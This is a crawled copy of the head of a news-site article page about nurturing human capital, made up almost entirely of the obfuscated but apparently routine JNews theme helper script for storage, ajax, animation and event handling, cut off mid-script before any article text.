

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/
body_size: 112984
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 